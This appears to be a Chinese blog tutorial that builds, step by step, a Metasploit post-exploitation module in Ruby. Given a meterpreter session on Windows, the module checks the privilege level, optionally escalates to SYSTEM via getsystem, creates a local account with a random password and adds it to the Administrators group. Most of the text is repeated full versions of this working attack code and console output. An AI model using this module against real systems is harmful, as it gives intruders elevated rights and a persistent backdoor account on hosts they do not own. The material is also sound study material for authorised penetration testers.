本文最后更新于:2021 , 四月 24日 星期六, 8:53 早上
0x00 简介
学习文章:(文章99%的代码来自下列学习文章中)
官方文档:
刚开始看,就挑简单的先写,因为msf使用的函数,需要自己在源码中查看,wiki也有一部分,但是没写全
不要问我为啥不看,问就是懒,没救了
0x01 基础格式讲解
require 'msf/core'
class MetasploitModule < Msf::Post
def initialize(info={})
super(update_info(info,
'Name' => '[Platform] [Module Category] [Software] [Function]',
'Description' => %q{
Say something that the user might want to know.
},
'License' => MSF_LICENSE,
'Author' => [ 'Name' ],
'Platform' => [ 'win', 'linux', 'osx', 'unix', 'bsd' ],
'SessionTypes' => [ 'meterpreter', 'shell' ]
))
end
end在MSF中编写模块,无论是编写exploit、Auxiliary、Post或其他模块,都需要导入MSF的核心库require 'msf/core'
MSF中规定模块的编写必须在MetasploitModule类中进行编写,类名是固定的!
类名后的< Msf::Post表示该类继承自MSF核心库中的Post,继承核心库的哪个大模块,根据个人决定
Ps: Ruby不支持多继承,但是Ruby支持mixin来实现
initialize构造函数中的super函数写的是该模块的详细信息
Name: 名称
Description:描述
Author:作者
License:许可
Platform:支持的平台
SessionTypes:meterpreter支持的session或shell
0x02 检查当前获取的权限
require 'msf/core'
class MetasploitModule < Msf::Post
include Msf::Post::Windows::Priv
def initialize(info={})
super(update_info(
info,
'Name' => 'Check Permissions',
'Description' => %{查看会话权限及添加用户名到本地组},
'License' => MSF_LICENSE,
'Author' => 'AnonySec@DropLab',
'Platform' => [ 'win' ], # 表示仅支持win平台
'SessionTypes' => [ 'meterpreter' ] # 表明该模块可以在session上进行操控
))
end
endinclude Msf::Post::Windows::Priv:表示包含MSF核心库下的Post模块中windows的Priv文件
这样做,可以在类中直接使用该文件的函数
Ps: 在Ruby函数调用无参函数时,可以不加括号!!!
文件路径是:/lib/msf/core/post/windows/priv.rb
让代码运行起来,在Post模块下几乎是编写在run()中的,同样是写在MetasploitModule类中
def run
print_status("检查Session会话权限")
admin_check = is_admin?
if(admin_check)
print_good("Current User is Admin")
else
print_error("Cuttent User is Not Admin")
end
# 检查操作系统版本
win_ver = sysinfo["OS"]
print_good("Target Os: #{win_ver}")
endMSF中的控制台输出语句:(只列举该文中使用的)
1、print_error(str):失败打印,红色
2、print_good(str):成功打印,绿色
3、print_status(str):状态打印,蓝色
is_admin是一个函数,用来检查当前会话的权限,成功返回true,失败fasle
is_admin函数来自于:Msf::Post::Windows::Priv,如果不进行包含,则无法进行使用
0x03 MSF导入并使用
- 在msf打开的情况下,导入自己使用的模块
把自己写的脚本放入对应的模块中,例如:我这里写的是Post的模块,就放入到Post模块下的windows
文件名:session_test.rb

然后在msf中使用reload_all重新加载全部模块

- 没打开msf的情况下,导入自己的模块
直接把自己写的脚本放入到对应模块中,然后启用msfconsole使用即可
导入不成功采坑记录:
1、你的语法有错误,导致了无法成功导入
2、命名问题
如果还是不行,建议查看MSF的错误日志:
/root/.msf4/logs/framework.log查找错误对应的错误,然后下面有写错误原因
效果查看:

0x04 添加自带提权
如果当前会话是低权限时,自动尝试获取高权限,然后添加一个选项表示可以手动关闭
- 先编写提权函数
def getsystem
results = session.priv.getsystem # 进行getsystem提权
if results[0]
return true # 提权成功
else
return false # 提权失败
end
end- 添加选项:使用
register_options()进行注册选项
在构造函数initialize中进行注册,可以注册多个基本数据进行存储
注册选项就是在msf中使用show options显示的选项
Name:名称
Current Setting:当前设置
Required:参数是否为必填项,false / true
Description: 描述
register_options([
OptBool.new('GetSystem',[true,'获取目标System权限.',false])
])说明:OptBool.new(Name,[Required,Description,Current Setting]),把里面的参数对应上面的说明
直接贴完整的代码:对Run的修改也在其中
require 'msf/core'
class MetasploitModule < Msf::Post
include Msf::Post::Windows::Priv
def initialize(info={})
super(update_info(
info,
'Name' => 'Check Permissions',
'Description' => %{查看会话权限及添加用户名到本地组},
'License' => MSF_LICENSE,
'Author' => 'AnonySec@DropLab',
'Platform' => [ 'win' ],
'SessionTypes' => [ 'meterpreter' ] # 表明该模块可以在session上进行操控
))
register_options([
OptBool.new('GetSystem',[true,'获取目标System权限.',false])
])
end
# 尝试进行提权
def getsystem
results = session.priv.getsystem # 进行getsystem提权
if results[0]
return true # 提权成功
else
return false # 提权失败
end
end
def adminuser_check
admin_check = is_admin?
if(admin_check)
print_good("Current User is Admin")
else
print_error("Cuttent User is Not Admin")
end
end
# 程序 Run
def run
print_status("检查Session会话权限")
adminuser_check
# 检查操作系统版本
win_ver = sysinfo["OS"]
print_good("Target Os: #{win_ver}")
# 判断是否需要提权
# print_status("正在尝试提权ing")
if !is_system? # 判断是不是系统权限
if datastore['GetSystem'] # 查看默认注册选项,是不是开启的
print_status("正在尝试提权ing")
if getsystem
print_good("获取权限成功")
else
print_error("获取权限失败")
end
end
else
print_good("当前权限为System")
end
end
enddatastore变量中存储的是所有注册选项的值

0x05 添加用户
- 注册三个选项:用户和密码及是否添加用户
register_options([
OptBool.new('GetSystem',[true,'获取目标System权限.',false]),
OptBool.new('Add_user',[false,'是否添加用户']),
OptString.new('UserName',[false,'用户名',]),
OptString.new('PassWord',[false,'密码',])
])在进行添加用户之前,我们需要注意的是该系统中是否该相同的用户!
- 枚举当前系统的用户
# 查询当前系统是否包含该用户
def check_user(user)
enum_user.include?(user)
endenum_user:枚举用户
- 添加用户模块
def adduser
if datastore['PassWord'].nil? # 判断密码是否创建
# 创建随机8位密码
datastore['PassWord'] = Rex::Text.rand_text_alphanumeric(6) + Rex::Text.rand_text_numeric(2)
print_status("你没有设置密码,默认密码:#{datastore['PassWord']}")
end
# 添加用户
if check_user(datastore['UserName'])
print_error("当前用户已有该用户:#{datastore['UserName']}")
return
else
result = add_user(datastore['UserName'],datastore['PassWord']) # 添加用户
if result['return'] == 0
print_good("添加用户:#{datastore['UserName']} : #{datastore['PassWord']}")
else
print_error("添加用户失败")
end
end
enddatastore['PassWord'] = Rex::Text.rand_text_alphanumeric(6) + Rex::Text.rand_text_numeric(2)
当用户没有设置密码的时候,我们创建一个8位的随机密码给用户
rand_text_alphanumeric:生成随机字母字符
rand_text_numeric:生成随机数字字符
这两个函数位于:/lib/msf/core/exploit.rb中

add_user(用户,密码):添加用户的函数
文件位置:
/lib/msf/core/post/windows/accounts.rb
- 完整代码和使用效果
require 'msf/core'
class MetasploitModule < Msf::Post
include Msf::Post::Windows::Priv
def initialize(info={})
super(update_info(
info,
'Name' => 'Check Permissions',
'Description' => %{查看会话权限及添加用户名到本地组},
'License' => MSF_LICENSE,
'Author' => 'AnonySec@DropLab',
'Platform' => [ 'win' ],
'SessionTypes' => [ 'meterpreter' ] # 表明该模块可以在session上进行操控
))
register_options([
OptBool.new('GetSystem',[true,'获取目标System权限.',false]),
OptBool.new('Add_user',[false,'是否添加用户']),
OptString.new('UserName',[false,'用户名',]),
OptString.new('PassWord',[false,'密码',])
])
end
# 尝试进行提权
def getsystem
results = session.priv.getsystem # 进行getsystem提权
if results[0]
return true # 提权成功
else
return false # 提权失败
end
end
def adminuser_check
admin_check = is_admin?
if(admin_check)
print_good("Current User is Admin")
else
print_error("Cuttent User is Not Admin")
end
end
# 查询当前系统是否包含该用户
def check_user(user)
enum_user.include?(user)
end
# 添加用户
def adduser(username,password)
if password.nil? # 判断密码是否创建
# 创建随机8位密码
password = Rex::Text.rand_text_alphanumeric(6) + Rex::Text.rand_text_numeric(2)
print_status("你没有设置密码,默认密码:#{password}")
end
# 添加用户
if check_user(username)
print_error("当前用户已有该用户:#{username}")
return
else
result = add_user(username,password) # 添加用户
if result['return'] == 0
print_good("添加用户:#{username} : #{password}")
else
print_error("添加用户失败")
end
end
end
# 程序 Run
def run
print_status("检查Session会话权限")
adminuser_check
# 检查操作系统版本
win_ver = sysinfo["OS"]
print_good("Target Os: #{win_ver}")
# 判断是否需要提权
# print_status("正在尝试提权ing")
if !is_system? # 判断是不是系统权限
if datastore['GetSystem'] # 查看默认注册选项,是不是开启的
print_status("正在尝试提权ing")
if getsystem
print_good("获取权限成功")
else
print_error("获取权限失败")
end
end
else
print_good("当前权限为System")
end
# 添加用户
if datastore['Add_user']
adduser(datastore['UserName'],datastore['PassWord'])
end
end
end
0x06 添加到本地用户组
这里就不用注册什么选项了,毕竟一般添加用户名都是直接添加到管理员组一步到位!直接改脚本即可
- 修改adduser函数
# 添加用户
def adduser(username,password)
if password.nil? # 判断密码是否创建
# 创建随机8位密码
password = Rex::Text.rand_text_alphanumeric(6) + Rex::Text.rand_text_numeric(2)
print_status("你没有设置密码,默认密码:#{password}")
end
admin_sid = resolve_sid("S-1-5-32-544") # 处理sid
if !admin_sid[:mapped]
print_error("Administrators group is not mapped") if !admin_sid[:mapped] # 没有映射Administrators组
print_error("Not adding user #{username}") # 没有添加用户
return
end
admin = admin_sid[:name] # 本地组名
# 添加用户
if check_user(username)
print_error("当前用户已有该用户:#{username}")
return
else
result = add_user(username,password) # 添加用户
if result['return'] == 0
print_good("添加用户:#{username} : #{password}")
add_members_localgroup(admin,username)
print_good("添加到管理员组成功!")
else
print_error("添加失败")
end
end
endresolve_sid(SID):检查指定的SID帐户
add_members_localgroup(localgroup, username):添加进管理员组
文件路径:
/lib/msf/core/post/windows/accounts.rb
- 完整代码
require 'msf/core'
class MetasploitModule < Msf::Post
include Msf::Post::Windows::Priv
def initialize(info={})
super(update_info(
info,
'Name' => 'Check Permissions',
'Description' => %{查看会话权限及添加用户名到本地组},
'License' => MSF_LICENSE,
'Author' => 'AnonySec@DropLab',
'Platform' => [ 'win' ],
'SessionTypes' => [ 'meterpreter' ] # 表明该模块可以在session上进行操控
))
register_options([
OptBool.new('GetSystem',[true,'获取目标System权限.',false]),
OptBool.new('Add_user',[false,'是否添加用户']),
OptString.new('UserName',[false,'用户名',]),
OptString.new('PassWord',[false,'密码',])
])
end
# 尝试进行提权
def getsystem
results = session.priv.getsystem # 进行getsystem提权
if results[0]
return true # 提权成功
else
return false # 提权失败
end
end
def adminuser_check
admin_check = is_admin?
if(admin_check)
print_good("Current User is Admin")
else
print_error("Cuttent User is Not Admin")
end
end
# 查询当前系统是否包含该用户
def check_user(user)
enum_user.include?(user)
end
# 添加用户
def adduser(username,password)
if password.nil? # 判断密码是否创建
# 创建随机8位密码
password = Rex::Text.rand_text_alphanumeric(6) + Rex::Text.rand_text_numeric(2)
print_status("你没有设置密码,默认密码:#{password}")
end
admin_sid = resolve_sid("S-1-5-32-544") # 处理sid
if !admin_sid[:mapped]
print_error("Administrators group is not mapped") if !admin_sid[:mapped] # 没有映射Administrators组
print_error("Not adding user #{username}") # 没有添加用户
return
end
admin = admin_sid[:name]
# 添加用户
if check_user(username)
print_error("当前用户已有该用户:#{username}")
return
else
result = add_user(username,password) # 添加用户
if result['return'] == 0
print_good("添加用户:#{username} : #{password}")
add_members_localgroup(admin,username)
print_good("添加到管理员组成功!")
else
print_error("添加失败")
end
end
end
# 程序 Run
def run
print_status("检查Session会话权限")
adminuser_check
# 检查操作系统版本
win_ver = sysinfo["OS"]
print_good("Target Os: #{win_ver}")
# 判断是否需要提权
# print_status("正在尝试提权ing")
if !is_system? # 判断是不是系统权限
if datastore['GetSystem'] # 查看默认注册选项,是不是开启的
print_status("正在尝试提权ing")
if getsystem
print_good("获取权限成功")
else
print_error("获取权限失败")
end
end
else
print_good("当前权限为System")
end
# 添加用户
if datastore['Add_user']
adduser(datastore['UserName'],datastore['PassWord'])
end
end
end
- 总结:
使用MSF编写模块,大部分情况下使用MSF自带的函数就可以完成
唯一让人头疼的就是,模块有点多,需要你自己查看函数的定义